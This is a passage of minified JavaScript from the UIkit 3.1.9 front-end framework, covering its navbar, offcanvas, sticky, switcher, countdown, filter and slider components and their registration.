li",align:at?"right":"left",clsDrop:"uk-navbar-dropdown",mode:void 0,offset:void 0,delayShow:void 0,delayHide:void 0,boundaryAlign:void 0,flip:"x",boundary:!0,dropbar:!1,dropbarMode:"slide",dropbarAnchor:!1,duration:200,forceHeight:!0,selMinHeight:".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle"},computed:{boundary:function(t,e){var n=t.boundary,i=t.boundaryAlign;return!0===n||i?e:n},dropbarAnchor:function(t,e){return vt(t.dropbarAnchor,e)},pos:function(t){return"bottom-"+t.align},dropdowns:function(t,e){return Te(t.dropdown+" ."+t.clsDrop,e)}},beforeConnect:function(){var t=this.$props.dropbar;this.dropbar=t&&(vt(t,this.$el)||Se("+ .uk-navbar-dropbar",this.$el)||Se("<div></div>")),this.dropbar&&(Ce(this.dropbar,"uk-navbar-dropbar"),"slide"===this.dropbarMode&&Ce(this.dropbar,"uk-navbar-dropbar-slide"))},disconnected:function(){this.dropbar&&ve(this.dropbar)},update:function(){var e=this;this.$create("drop",this.dropdowns.filter(function(t){return!e.getDropdown(t)}),U({},this.$props,{boundary:this.boundary,pos:this.pos,offset:this.dropbar||this.offset}))},events:[{name:"mouseover",delegate:function(){return this.dropdown},handler:function(t){var e=t.current,n=this.getActive();n&&n.toggle&&!jt(n.toggle.$el,e)&&!n.tracker.movesTo(n.$el)&&n.hide(!1)}},{name:"mouseleave",el:function(){return this.dropbar},handler:function(){var t=this.getActive();t&&!this.dropdowns.some(function(t){return At(t,":hover")})&&t.hide()}},{name:"beforeshow",capture:!0,filter:function(){return this.dropbar},handler:function(){this.dropbar.parentNode||me(this.dropbarAnchor||this.$el,this.dropbar)}},{name:"show",capture:!0,filter:function(){return this.dropbar},handler:function(t,e){var n=e.$el,i=e.dir;this.clsDrop&&Ce(n,this.clsDrop+"-dropbar"),"bottom"===i&&this.transitionTo(n.offsetHeight+F(He(n,"marginTop"))+F(He(n,"marginBottom")),n)}},{name:"beforehide",filter:function(){return this.dropbar},handler:function(t,e){var n=e.$el,i=this.getActive();At(this.dropbar,":hover")&&i&&i.$el===n&&t.preventDefault()}},{name:"hide",filter:function(){return this.dropbar},handler:function(t,e){var n=e.$el,i=this.getActive();(!i||i&&i.$el===n)&&this.transitionTo(0)}}],methods:{getActive:function(){var t=this.dropdowns.map(this.getDropdown).filter(function(t){return t&&t.isActive()})[0];return t&&b(t.mode,"hover")&&jt(t.toggle.$el,this.$el)&&t},transitionTo:function(t,e){var n=this,i=this.dropbar,r=Pt(i)?on(i):0;return He(e=r<t&&e,"clip","rect(0,"+e.offsetWidth+"px,"+r+"px,0)"),on(i,r),Ue.cancel([e,i]),ee.all([Ue.start(i,{height:t},this.duration),Ue.start(e,{clip:"rect(0,"+e.offsetWidth+"px,"+t+"px,0)"},this.duration)]).catch(Z).then(function(){He(e,{clip:""}),n.$update(i)})},getDropdown:function(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")}}},rr={mixins:[Qi],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsContainer:"uk-offcanvas-container",selPanel:".uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsContainerAnimation:"uk-offcanvas-container-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",selClose:".uk-offcanvas-close",container:!1},computed:{clsFlip:function(t){var e=t.flip,n=t.clsFlip;return e?n:""},clsOverlay:function(t){var e=t.overlay,n=t.clsOverlay;return e?n:""},clsMode:function(t){var e=t.mode;return t.clsMode+"-"+e},clsSidebarAnimation:function(t){var e=t.mode,n=t.clsSidebarAnimation;return"none"===e||"reveal"===e?"":n},clsContainerAnimation:function(t){var e=t.mode,n=t.clsContainerAnimation;return"push"!==e&&"reveal"!==e?"":n},transitionElement:function(t){return"reveal"===t.mode?this.panel.parentNode:this.panel}},events:[{name:"click",delegate:function(){return'a[href^="#"]'},handler:function(t){var e=t.current.hash;!t.defaultPrevented&&e&&Se(e,document.body)&&this.hide()}},{name:"touchstart",passive:!0,el:function(){return this.panel},handler:function(t){var e=t.targetTouches;1===e.length&&(this.clientY=e[0].clientY)}},{name:"touchmove",self:!0,passive:!1,filter:function(){return this.overlay},handler:function(t){t.cancelable&&t.preventDefault()}},{name:"touchmove",passive:!1,el:function(){return this.panel},handler:function(t){if(1===t.targetTouches.length){var e=event.targetTouches[0].clientY-this.clientY,n=this.panel,i=n.scrollTop,r=n.scrollHeight,o=n.clientHeight;(r<=o||0===i&&0<e||r-i<=o&&e<0)&&t.cancelable&&t.preventDefault()}}},{name:"show",self:!0,handler:function(){"reveal"!==this.mode||Me(this.panel.parentNode,this.clsMode)||(we(this.panel,"<div>"),Ce(this.panel.parentNode,this.clsMode)),He(document.documentElement,"overflowY",this.overlay?"hidden":""),Ce(document.body,this.clsContainer,this.clsFlip),He(document.body,"touch-action","pan-y pinch-zoom"),He(this.$el,"display","block"),Ce(this.$el,this.clsOverlay),Ce(this.panel,this.clsSidebarAnimation,"reveal"!==this.mode?this.clsMode:""),on(document.body),Ce(document.body,this.clsContainerAnimation),this.clsContainerAnimation&&(or().content+=",user-scalable=0")}},{name:"hide",self:!0,handler:function(){Ae(document.body,this.clsContainerAnimation),He(document.body,"touch-action","");var t=this.getActive();("none"===this.mode||t&&t!==this&&t!==this.prev)&&Yt(this.panel,"transitionend")}},{name:"hidden",self:!0,handler:function(){this.clsContainerAnimation&&function(){var t=or();t.content=t.content.replace(/,user-scalable=0$/,"")}(),"reveal"===this.mode&&ye(this.panel),Ae(this.panel,this.clsSidebarAnimation,this.clsMode),Ae(this.$el,this.clsOverlay),He(this.$el,"display",""),Ae(document.body,this.clsContainer,this.clsFlip),He(document.documentElement,"overflowY","")}},{name:"swipeLeft swipeRight",handler:function(t){this.isToggled()&&u(t.type,"Left")^this.flip&&this.hide()}}]};function or(){return Se('meta[name="viewport"]',document.head)||fe(document.head,'<meta name="viewport">')}var sr={mixins:[ti],props:{selContainer:String,selContent:String},data:{selContainer:".uk-modal",selContent:".uk-modal-dialog"},computed:{container:function(t,e){return Nt(e,t.selContainer)},content:function(t,e){return Nt(e,t.selContent)}},connected:function(){He(this.$el,"minHeight",150)},update:{read:function(){return!(!this.content||!this.container)&&{current:F(He(this.$el,"maxHeight")),max:Math.max(150,on(this.container)-(en(this.content).height-on(this.$el)))}},write:function(t){var e=t.current,n=t.max;He(this.$el,"maxHeight",n),Math.round(e)!==Math.round(n)&&Yt(this.$el,"resize")},events:["resize"]}},ar={props:["width","height"],connected:function(){Ce(this.$el,"uk-responsive-width")},update:{read:function(){return!!(Pt(this.$el)&&this.width&&this.height)&&{width:sn(this.$el.parentNode),height:this.height}},write:function(t){on(this.$el,et.contain({height:this.height,width:this.width},t).height)},events:["resize"]}},hr={props:{duration:Number,offset:Number},data:{duration:1e3,offset:0},methods:{scrollTo:function(e){var n=this;e=e&&Se(e)||document.body;var t=on(document),i=on(window),r=en(e).top-this.offset;if(t<r+i&&(r=t-i),Yt(this.$el,"beforescroll",[this,e])){var o=Date.now(),s=window.pageYOffset,a=function(){var t=s+(r-s)*function(t){return.5*(1-Math.cos(Math.PI*t))}(J((Date.now()-o)/n.duration));mn(window,t),t!==r?requestAnimationFrame(a):Yt(n.$el,"scrolled",[n,e])};a()}}},events:{click:function(t){t.defaultPrevented||(t.preventDefault(),this.scrollTo(Dt(decodeURIComponent(this.$el.hash)).substr(1)))}}};var cr={args:"cls",props:{cls:String,target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},data:function(){return{cls:!1,target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"uk-scrollspy-inview"}},computed:{elements:function(t,e){var n=t.target;return n?Te(n,e):[e]}},update:[{write:function(){this.hidden&&He(Ft(this.elements,":not(."+this.inViewClass+")"),"visibility","hidden")}},{read:function(t){var n=this;t.update&&this.elements.forEach(function(t){var e=t._ukScrollspyState;(e=e||{cls:ot(t,"uk-scrollspy-class")||n.cls}).show=fn(t,n.offsetTop,n.offsetLeft),t._ukScrollspyState=e})},write:function(r){var o=this;if(!r.update)return this.$emit(),r.update=!0;this.elements.forEach(function(t){var n=t._ukScrollspyState,e=n.cls;if(!n.show||n.inview||n.queued){if(!n.show&&(n.inview||n.queued)&&o.repeat){if(n.abort&&n.abort(),!n.inview)return;He(t,"visibility",o.hidden?"hidden":""),Ae(t,o.inViewClass),Oe(t,e),Yt(t,"outview"),o.$update(t),n.inview=!1}}else{var i=function(){He(t,"visibility",""),Ce(t,o.inViewClass),Oe(t,e),Yt(t,"inview"),o.$update(t),n.inview=!0,n.abort&&n.abort()};o.delay?(n.queued=!0,r.promise=(r.promise||ee.resolve()).then(function(){return!n.inview&&new ee(function(t){var e=setTimeout(function(){i(),t()},r.promise||1===o.elements.length?o.delay:0);n.abort=function(){clearTimeout(e),t(),n.queued=!1}})})):i()}})},events:["scroll","resize"]}]},ur={props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"uk-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:function(t,e){return Te('a[href^="#"]',e).filter(function(t){return t.hash})},elements:function(t){var e=t.closest;return Nt(this.links,e||"*")},targets:function(){return Te(this.links.map(function(t){return Dt(t.hash).substr(1)}).join(","))}},update:[{read:function(){this.scroll&&this.$create("scroll",this.links,{offset:this.offset||0})}},{read:function(o){var s=this,a=window.pageYOffset+this.offset+1,h=on(document)-on(window)+this.offset;o.active=!1,this.targets.every(function(t,e){var n=en(t).top,i=e+1===s.targets.length;if(!s.overflow&&(0===e&&a<n||i&&n+t.offsetTop<a))return!1;if(!i&&en(s.targets[e+1]).top<=a)return!0;if(h<=a)for(var r=s.targets.length-1;e<r;r--)if(fn(s.targets[r])){t=s.targets[r];break}return!(o.active=Se(Ft(s.links,'[href="#'+t.id+'"]')))})},write:function(t){var e=t.active;this.links.forEach(function(t){return t.blur()}),Ae(this.elements,this.cls),e&&Yt(this.$el,"active",[e,Ce(this.closest?Nt(e,this.closest):e,this.cls)])},events:["scroll","resize"]}]},lr={mixins:[ti,Ki],props:{top:null,bottom:Boolean,offset:String,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,widthElement:Boolean,showOnUp:Boolean,targetOffset:Number},data:{top:0,bottom:!1,offset:0,animation:"",clsActive:"uk-active",clsInactive:"",clsFixed:"uk-sticky-fixed",clsBelow:"uk-sticky-below",selTarget:"",widthElement:!1,showOnUp:!1,targetOffset:!1},computed:{offset:function(t){return vn(t.offset)},selTarget:function(t,e){var n=t.selTarget;return n&&Se(n,e)||e},widthElement:function(t,e){return vt(t.widthElement,e)||this.placeholder},isActive:{get:function(){return Me(this.selTarget,this.clsActive)},set:function(t){t&&!this.isActive?(Ne(this.selTarget,this.clsInactive,this.clsActive),Yt(this.$el,"active")):t||Me(this.selTarget,this.clsInactive)||(Ne(this.selTarget,this.clsActive,this.clsInactive),Yt(this.$el,"inactive"))}}},connected:function(){this.placeholder=Se("+ .uk-sticky-placeholder",this.$el)||Se('<div class="uk-sticky-placeholder"></div>'),this.isFixed=!1,this.isActive=!1},disconnected:function(){this.isFixed&&(this.hide(),Ae(this.selTarget,this.clsInactive)),ve(this.placeholder),this.placeholder=null,this.widthElement=null},events:[{name:"load hashchange popstate",el:window,handler:function(){var i=this;if(!1!==this.targetOffset&&location.hash&&0<window.pageYOffset){var r=Se(location.hash);r&&xn.read(function(){var t=en(r).top,e=en(i.$el).top,n=i.$el.offsetHeight;i.isFixed&&t<=e+n&&e<=t+r.offsetHeight&&mn(window,t-n-(z(i.targetOffset)?i.targetOffset:0)-i.offset)})}}}],update:[{read:function(t,e){var n=t.height;this.isActive&&"update"!==e&&(this.hide(),n=this.$el.offsetHeight,this.show()),n=this.isActive?n:this.$el.offsetHeight,this.topOffset=en(this.isFixed?this.placeholder:this.$el).top,this.bottomOffset=this.topOffset+n;var i=dr("bottom",this);return this.top=Math.max(F(dr("top",this)),this.topOffset)-this.offset,this.bottom=i&&i-n,this.inactive=!this.matchMedia,{lastScroll:!1,height:n,margins:He(this.$el,["marginTop","marginBottom","marginLeft","marginRight"])}},write:function(t){var e=t.height,n=t.margins,i=this.placeholder;He(i,U({height:e},n)),jt(i,document)||(me(this.$el,i),nt(i,"hidden","")),this.isActive=this.isActive},events:["resize"]},{read:function(t){var e=t.scroll;return void 0===e&&(e=0),this.width=(Pt(this.widthElement)?this.widthElement:this.$el).offsetWidth,this.scroll=window.pageYOffset,{dir:e<=this.scroll?"down":"up",scroll:this.scroll,visible:Pt(this.$el),top:gn(this.placeholder)[0]}},write:function(t,e){var n=this,i=t.initTimestamp;void 0===i&&(i=0);var r=t.dir,o=t.lastDir,s=t.lastScroll,a=t.scroll,h=t.top,c=t.visible,u=performance.now();if(!((t.lastScroll=a)<0||a===s||!c||this.disabled||this.showOnUp&&"scroll"!==e||((300<u-i||r!==o)&&(t.initScroll=a,t.initTimestamp=u),t.lastDir=r,this.showOnUp&&Math.abs(t.initScroll-a)<=30&&Math.abs(s-a)<=10)))if(this.inactive||a<this.top||this.showOnUp&&(a<=this.top||"down"===r||"up"===r&&!this.isFixed&&a<=this.bottomOffset)){if(!this.isFixed)return void(Ze.inProgress(this.$el)&&a<h&&(Ze.cancel(this.$el),this.hide()));this.isFixed=!1,this.animation&&a>this.topOffset?(Ze.cancel(this.$el),Ze.out(this.$el,this.animation).then(function(){return n.hide()},Z)):this.hide()}else this.isFixed?this.update():this.animation?(Ze.cancel(this.$el),this.show(),Ze.in(this.$el,this.animation).catch(Z)):this.show()},events:["resize","scroll"]}],methods:{show:function(){this.isFixed=!0,this.update(),nt(this.placeholder,"hidden",null)},hide:function(){this.isActive=!1,Ae(this.$el,this.clsFixed,this.clsBelow),He(this.$el,{position:"",top:"",width:""}),nt(this.placeholder,"hidden","")},update:function(){var t=0!==this.top||this.scroll>this.top,e=Math.max(0,this.offset);this.bottom&&this.scroll>this.bottom-this.offset&&(e=this.bottom-this.scroll),He(this.$el,{position:"fixed",top:e+"px",width:this.width}),this.isActive=t,Oe(this.$el,this.clsBelow,this.scroll>this.bottomOffset),Ce(this.$el,this.clsFixed)}}};function dr(t,e){var n=e.$props,i=e.$el,r=e[t+"Offset"],o=n[t];if(o)return z(o)&&O(o)&&o.match(/^-?\d/)?r+vn(o):en(!0===o?i.parentNode:vt(o,i)).bottom}var fr,pr={mixins:[ei],args:"connect",props:{connect:String,toggle:String,active:Number,swiping:Boolean},data:{connect:"~.uk-switcher",toggle:"> * > :first-child",active:0,swiping:!0,cls:"uk-active",clsContainer:"uk-switcher",attrItem:"uk-switcher-item",queued:!0},computed:{connects:function(t,e){return wt(t.connect,e)},toggles:function(t,e){return Te(t.toggle,e)}},events:[{name:"click",delegate:function(){return this.toggle+":not(.uk-disabled)"},handler:function(e){e.preventDefault(),this.show(W(this.$el.children).filter(function(t){return jt(e.current,t)})[0])}},{name:"click",el:function(){return this.connects},delegate:function(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler:function(t){t.preventDefault(),this.show(ot(t.current,this.attrItem))}},{name:"swipeRight swipeLeft",filter:function(){return this.swiping},el:function(){return this.connects},handler:function(t){var e=t.type;this.show(u(e,"Left")?"next":"previous")}}],update:function(){var e=this;this.connects.forEach(function(t){return e.updateAria(t.children)});var t=this.$el.children;this.show(Ft(t,"."+this.cls)[0]||t[this.active]||t[0]),this.swiping&&He(this.connects,"touch-action","pan-y pinch-zoom")},methods:{index:function(){return!B(this.connects)&&ce(Ft(this.connects[0].children,"."+this.cls)[0])},show:function(t){for(var e,n,i=this,r=this.$el.children,o=r.length,s=this.index(),a=0<=s,h="previous"===t?-1:1,c=ue(t,r,s),u=0;u<o;u++,c=(c+h+o)%o)if(!At(this.toggles[c],".uk-disabled *, .uk-disabled, [disabled]")){e=this.toggles[c],n=r[c];break}!n||0<=s&&Me(n,this.cls)||s===c||(Ae(r,this.cls),Ce(n,this.cls),nt(this.toggles,"aria-expanded",!1),nt(e,"aria-expanded",!0),this.connects.forEach(function(t){a?i.toggleElement([t.children[s],t.children[c]]):i.toggleNow(t.children[c])}))}}},mr={mixins:[ti],extends:pr,props:{media:Boolean},data:{media:960,attrItem:"uk-tab-item"},connected:function(){var t=Me(this.$el,"uk-tab-left")?"uk-tab-left":!!Me(this.$el,"uk-tab-right")&&"uk-tab-right";t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}},gr={mixins:[Ki,ei],args:"target",props:{href:String,target:null,mode:"list"},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:function(t,e){var n=t.href,i=t.target;return(i=wt(i||n,e)).length&&i||[e]}},connected:function(){Yt(this.target,"updatearia",[this])},events:[{name:pt+" "+mt,filter:function(){return b(this.mode,"hover")},handler:function(t){Zt(t)||this.toggle("toggle"+(t.type===pt?"show":"hide"))}},{name:"click",filter:function(){return b(this.mode,"click")||ut&&b(this.mode,"hover")},handler:function(t){var e;(Nt(t.target,'a[href="#"], a[href=""]')||(e=Nt(t.target,"a[href]"))&&(this.cls||!Pt(this.target)||e.hash&&At(this.target,e.hash)))&&t.preventDefault(),this.toggle()}}],update:{read:function(){return!(!b(this.mode,"media")||!this.media)&&{match:this.matchMedia}},write:function(t){var e=t.match,n=this.isToggled(this.target);(e?!n:n)&&this.toggle()},events:["resize"]},methods:{toggle:function(t){Yt(this.target,t||"toggle",[this])&&this.toggleElement(this.target)}}};Hn.version="3.1.9",(fr=Hn).component("accordion",ni),fr.component("alert",ii),fr.component("cover",ai),fr.component("drop",ci),fr.component("dropdown",li),fr.component("formCustom",di),fr.component("gif",fi),fr.component("grid",vi),fr.component("heightMatch",bi),fr.component("heightViewport",ki),fr.component("icon",Mi),fr.component("img",Hi),fr.component("leader",Ji),fr.component("margin",pi),fr.component("modal",er),fr.component("nav",nr),fr.component("navbar",ir),fr.component("offcanvas",rr),fr.component("overflowAuto",sr),fr.component("responsive",ar),fr.component("scroll",hr),fr.component("scrollspy",cr),fr.component("scrollspyNav",ur),fr.component("sticky",lr),fr.component("svg",Ii),fr.component("switcher",pr),fr.component("tab",mr),fr.component("toggle",gr),fr.component("video",si),fr.component("close",Bi),fr.component("marker",Oi),fr.component("navbarToggleIcon",Oi),fr.component("overlayIcon",Oi),fr.component("paginationNext",Oi),fr.component("paginationPrevious",Oi),fr.component("searchIcon",zi),fr.component("slidenavNext",Di),fr.component("slidenavPrevious",Di),fr.component("spinner",Pi),fr.component("totop",Oi),fr.use(ri);var vr={mixins:[ti],props:{date:String,clsWrapper:String},data:{date:"",clsWrapper:".uk-countdown-%unit%"},computed:{date:function(t){var e=t.date;return Date.parse(e)},days:function(t,e){return Se(t.clsWrapper.replace("%unit%","days"),e)},hours:function(t,e){return Se(t.clsWrapper.replace("%unit%","hours"),e)},minutes:function(t,e){return Se(t.clsWrapper.replace("%unit%","minutes"),e)},seconds:function(t,e){return Se(t.clsWrapper.replace("%unit%","seconds"),e)},units:function(){var e=this;return["days","hours","minutes","seconds"].filter(function(t){return e[t]})}},connected:function(){this.start()},disconnected:function(){var e=this;this.stop(),this.units.forEach(function(t){return le(e[t])})},events:[{name:"visibilitychange",el:document,handler:function(){document.hidden?this.stop():this.start()}}],update:{write:function(){var i=this,r=function(t){var e=t-Date.now();return{total:e,seconds:e/1e3%60,minutes:e/1e3/60%60,hours:e/1e3/60/60%24,days:e/1e3/60/60/24}}(this.date);r.total<=0&&(this.stop(),r.days=r.hours=r.minutes=r.seconds=0),this.units.forEach(function(t){var e=String(Math.floor(r[t]));e=e.length<2?"0"+e:e;var n=i[t];n.textContent!==e&&((e=e.split("")).length!==n.children.length&&de(n,e.map(function(){return"<span></span>"}).join("")),e.forEach(function(t,e){return n.children[e].textContent=t}))})}},methods:{start:function(){var t=this;this.stop(),this.date&&this.units.length&&(this.$emit(),this.timer=setInterval(function(){return t.$emit()},1e3))},stop:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}}};var wr,br="uk-animation-target",yr={props:{animation:Number},data:{animation:150},computed:{target:function(){return this.$el}},methods:{animate:function(t){var i=this;!function(){if(wr)return;(wr=fe(document.head,"<style>").sheet).insertRule("."+br+" > * {\n            margin-top: 0 !important;\n            transform: none !important;\n        }",0)}();var r=W(this.target.children),o=r.map(function(t){return xr(t,!0)}),e=on(this.target),n=window.pageYOffset;t(),Ue.cancel(this.target),r.forEach(Ue.cancel),kr(this.target),this.$update(this.target),xn.flush();var s=on(this.target),a=(r=r.concat(W(this.target.children).filter(function(t){return!b(r,t)}))).map(function(t,e){return!!(t.parentNode&&e in o)&&(o[e]?Pt(t)?$r(t):{opacity:0}:{opacity:Pt(t)?1:0})});return o=a.map(function(t,e){var n=r[e].parentNode===i.target&&(o[e]||xr(r[e]));if(n)if(t){if(!("opacity"in t)){n.opacity%1?t.opacity=1:delete n.opacity}}else delete n.opacity;return n}),Ce(this.target,br),r.forEach(function(t,e){return o[e]&&He(t,o[e])}),He(this.target,"height",e),mn(window,n),ee.all(r.map(function(t,e){return o[e]&&a[e]?Ue.start(t,a[e],i.animation,"ease"):ee.resolve()}).concat(Ue.start(this.target,{height:s},this.animation,"ease"))).then(function(){r.forEach(function(t,e){return He(t,{display:0===a[e].opacity?"none":"",zIndex:""})}),kr(i.target),i.$update(i.target),xn.flush()},Z)}}};function xr(t,e){var n=He(t,"zIndex");return!!Pt(t)&&U({display:"",opacity:e?He(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===n?ce(t):n},$r(t))}function kr(t){He(t.children,{height:"",left:"",opacity:"",pointerEvents:"",position:"",top:"",width:""}),Ae(t,br),He(t,"height","")}function $r(t){var e=t.getBoundingClientRect(),n=e.height,i=e.width,r=rn(t),o=r.top,s=r.left;return{top:o+=F(He(t,"marginTop")),left:s,height:n,width:i}}var Ir={mixins:[yr],args:"target",props:{target:Boolean,selActive:Boolean},data:{target:null,selActive:!1,attrItem:"uk-filter-control",cls:"uk-active",animation:250},computed:{toggles:{get:function(t,e){t.attrItem;return Te("["+this.attrItem+"],[data-"+this.attrItem+"]",e)},watch:function(){this.updateState()}},target:function(t,e){return Se(t.target,e)},children:{get:function(){return W(this.target&&this.target.children)},watch:function(t,e){!function(t,e){return t.length===e.length&&t.every(function(t){return~e.indexOf(t)})}(t,e)&&this.updateState()}}},events:[{name:"click",delegate:function(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler:function(t){t.preventDefault(),this.apply(t.current)}}],connected:function(){var e=this;if(this.updateState(),!1!==this.selActive){var n=Te(this.selActive,this.$el);this.toggles.forEach(function(t){return Oe(t,e.cls,b(n,t))})}},methods:{apply:function(t){this.setState(Tr(t,this.attrItem,this.getState()))},getState:function(){var n=this;return this.toggles.filter(function(t){return Me(t,n.cls)}).reduce(function(t,e){return Tr(e,n.attrItem,t)},{filter:{"":""},sort:[]})},setState:function(o,t){var s=this;void 0===t&&(t=!0),o=U({filter:{"":""},sort:[]},o),Yt(this.$el,"beforeFilter",[this,o]);var a=this.children;this.toggles.forEach(function(t){return Oe(t,s.cls,!!function(t,e,n){var i=n.filter;void 0===i&&(i={"":""});var r=n.sort,o=r[0],s=r[1],a=Sr(t,e),h=a.filter;void 0===h&&(h="");var c=a.group;void 0===c&&(c="");var u=a.sort,l=a.order;void 0===l&&(l="asc");return P(u)?c in i&&h===i[c]||!h&&c&&!(c in i)&&!i[""]:o===u&&s===l}(t,s.attrItem,o))});function e(){var e=function(t){var e=t.filter,n="";return X(e,function(t){return n+=t||""}),n}(o);a.forEach(function(t){return He(t,"display",e&&!At(t,e)?"none":"")});var t=o.sort,n=t[0],i=t[1];if(n){var r=function(t,n,i){return U([],t).sort(function(t,e){return ot(t,n).localeCompare(ot(e,n),void 0,{numeric:!0})*("asc"===i||-1)})}(a,n,i);Y(r,a)||r.forEach(function(t){return fe(s.target,t)})}}t?this.animate(e).then(function(){return Yt(s.$el,"afterFilter",[s])}):(e(),Yt(this.$el,"afterFilter",[this]))},updateState:function(){var t=this;xn.write(function(){return t.setState(t.getState(),!1)})}}};function Sr(t,e){return Mn(ot(t,e),["filter"])}function Tr(t,e,n){var i=Sr(t,e),r=i.filter,o=i.group,s=i.sort,a=i.order;return void 0===a&&(a="asc"),(r||P(s))&&(o?r?(delete n.filter[""],n.filter[o]=r):(delete n.filter[o],(B(n.filter)||""in n.filter)&&(n.filter={"":r||""})):n.filter={"":r||""}),P(s)||(n.sort=[s,a]),n}var Er={slide:{show:function(t){return[{transform:Ar(-100*t)},{transform:Ar()}]},percent:function(t){return Cr(t)},translate:function(t,e){return[{transform:Ar(-100*e*t)},{transform:Ar(100*e*(1-t))}]}}};function Cr(t){return Math.abs(He(t,"transform").split(",")[4]/t.offsetWidth)||0}function Ar(t,e){return void 0===t&&(t=0),void 0===e&&(e="%"),t+=t?e:"",st?"translateX("+t+")":"translate3d("+t+", 0, 0)"}function _r(t){return"scale3d("+t+", "+t+", 1)"}var Nr=U({},Er,{fade:{show:function(){return[{opacity:0},{opacity:1}]},percent:function(t){return 1-He(t,"opacity")},translate:function(t){return[{opacity:1-t},{opacity:t}]}},scale:{show:function(){return[{opacity:0,transform:_r(.8)},{opacity:1,transform:_r(1)}]},percent:function(t){return 1-He(t,"opacity")},translate:function(t){return[{opacity:1-t,transform:_r(1-.2*t)},{opacity:t,transform:_r(.8+.2*t)}]}}});function Mr(t,e,n){Yt(t,qt(e,!1,!1,n))}var Or={mixins:[{props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected:function(){this.autoplay&&this.startAutoplay()},disconnected:function(){this.stopAutoplay()},update:function(){nt(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el:document,filter:function(){return this.autoplay},handler:function(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay:function(){var t=this;this.stopAutoplay(),this.interval=setInterval(function(){return(!t.draggable||!Se(":focus",t.$el))&&(!t.pauseOnHover||!At(t.$el,":hover"))&&!t.stack.length&&t.show("next")},this.autoplayInterval)},stopAutoplay:function(){this.interval&&clearInterval(this.interval)}}},{props:{draggable:Boolean},data:{draggable:!0,threshold:10},created:function(){var i=this;["start","move","end"].forEach(function(t){var n=i[t];i[t]=function(t){var e=Qt(t).x*(at?-1:1);i.prevPos=e!==i.pos?i.pos:i.prevPos,i.pos=e,n(t)}})},events:[{name:lt,delegate:function(){return this.selSlides},handler:function(t){!this.draggable||!Zt(t)&&function(t){return!t.children.length&&t.childNodes.length}(t.target)||0<t.button||this.length<2||this.start(t)}},{name:"touchmove",passive:!1,handler:"move",delegate:function(){return this.selSlides}},{name:"dragstart",handler:function(t){t.preventDefault()}}],methods:{start:function(){var t=this;this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index;var e="touchmove"!=dt?Wt(document,dt,this.move,{passive:!1}):Z;this.unbindMove=function(){e(),t.unbindMove=null},Wt(window,"scroll",this.unbindMove),Wt(document,ft,this.end,!0),He(this.list,"userSelect","none")},move:function(t){var e=this;if(this.unbindMove){var n=this.pos-this.drag;if(!(0==n||this.prevPos===this.pos||!this.dragging&&Math.abs(n)<this.threshold)){He(this.list,"pointerEvents","none"),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=n<0?1:-1;for(var i=this.slides,r=this.prevIndex,o=Math.abs(n),s=this.getIndex(r+this.dir,r),a=this._getDistance(r,s)||i[r].offsetWidth;s!==r&&a<o;)this.drag-=a*this.dir,r=s,o-=a,s=this.getIndex(r+this.dir,r),a=this._getDistance(r,s)||i[r].offsetWidth;this.percent=o/a;var h,c=i[r],u=i[s],l=this.index!==s,d=r===s;[this.index,this.prevIndex].filter(function(t){return!b([s,r],t)}).forEach(function(t){Yt(i[t],"itemhidden",[e]),d&&(h=!0,e.prevIndex=r)}),(this.index===r&&this.prevIndex!==r||h)&&Yt(i[this.index],"itemshown",[this]),l&&(this.prevIndex=r,this.index=s,d||Yt(c,"beforeitemhide",[this]),Yt(u,"beforeitemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),c,!d&&u),l&&(d||Yt(c,"itemhide",[this]),Yt(u,"itemshow",[this]))}}},end:function(){if(Vt(window,"scroll",this.unbindMove),this.unbindMove&&this.unbindMove(),Vt(document,ft,this.end,!0),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{var t=(at?this.dir*(at?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(0<this.dir&&!t||this.dir<0&&t?"next":"previous",!0)}He(this.list,{userSelect:"",pointerEvents:""}),this.drag=this.percent=null}}},{data:{selNav:!1},computed:{nav:function(t,e){return Se(t.selNav,e)},selNavItem:function(t){var e=t.attrItem;return"["+e+"],[data-"+e+"]"},navItems:function(t,e){return Te(this.selNavItem,e)}},update:{write:function(){var n=this;this.nav&&this.length!==this.nav.children.length&&de(this.nav,this.slides.map(function(t,e){return"<li "+n.attrItem+'="'+e+'"><a href="#"></a></li>'}).join("")),Oe(Te(this.selNavItem,this.$el).concat(this.nav),"uk-hidden",!this.maxIndex),this.updateNav()},events:["resize"]},events:[{name:"click",delegate:function(){return this.selNavItem},handler:function(t){t.preventDefault(),this.show(ot(t.current,this.attrItem))}},{name:"itemshow",handler:"updateNav"}],methods:{updateNav:function(){var 